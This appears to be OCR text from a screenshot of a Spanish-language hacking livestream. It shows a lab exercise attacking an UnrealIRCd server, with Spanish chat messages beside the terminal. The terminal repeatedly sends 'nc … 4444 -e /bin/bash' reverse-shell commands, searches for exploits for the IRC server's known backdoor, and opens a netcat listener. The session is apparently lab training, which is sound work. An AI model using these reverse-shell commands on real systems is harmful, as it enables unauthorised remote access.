 FOLLOWERS
blackstarcode
SUBSCRIBERS
mik
RECENT DONATION
Joel - €10
RECENT CHEER
eretico: 200 ange
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
20:59
securiters@kali: ~
securiters@kali: ~ 91x41
nc 192.168.49.182 4444 -e /ERROR :Closing Link: [192.168.49.182] (Ping timeout)
(securiters㉿kali)-[~]
$ nc -vn 192.168.182.120 6667
(UNKNOWN) [192.168.182.120] 6667 (ircd) open
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
nc 192.168.49.182 4444 -e /bin/bash
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address inst
ead
:irc.foonet.com 451 nc :You have not registered
nc 192.168.49.182 4444 -e /bin/bash;
:irc.foonet.com 451 nc :You have not registered
nc 192.168.49.182 4444 -e /bin/bash
:irc.foonet.com 451 nc :You have not registered
^C
(securiters㉿kali)-[~]
$ msfconsole
M S F
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search
securiters@kali: ~ 84x37
UFO: Alien Invasion IRC Client (OSX) - Remote Buf | osx/remote/16864.rb
UFO: Alien Invasion IRC Client (Windows) - Remote | windows/remote/16446.rb
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
ViRC 2.0 - JOIN Response Remote Overwrite (SEH) | windows/remote/4152.py
w3tw0rk / Pitbul IRC Bot - Remote Code Execution | multiple/remote/38302.rb
w3tw0rk / Pitbull Perl IRC Bot - Remote Code Exec | multiple/remote/36652.py
X-Chat 1.x - CTCP Ping Remote IRC Command Executi | linux/remote/21210.txt
x10 mirco blogging 121 - SQL Injection | php/webapps/12042.txt
XChat 2.8.7b - 'ircs://' URI Command Execution | windows/remote/31909.html
Xdh / LinuxNet Perlbot / fBot IRC Bot - Remote Co | multiple/remote/38974.rb
Shellcodes: No Results
(securiters㉿kali)-[~]
$ searchsploit unrealirc
Exploit Title | Path
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
Shellcodes: No Results
(securiters㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
inventan jajjaa
Cayren101 el lunes que viene
titor85 es el tercer lunes de
enero
gendre gloomy sunday
elhackeretico A mi me ha
pasado igual, vpn nueva y arreglado
christianc9393 hola, feliz año!( si
aún se sigue diciendo)
xerosec eso lo explotamos en un
máquina de HTB hace poco
xerosec El IRC digo
xerosec
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !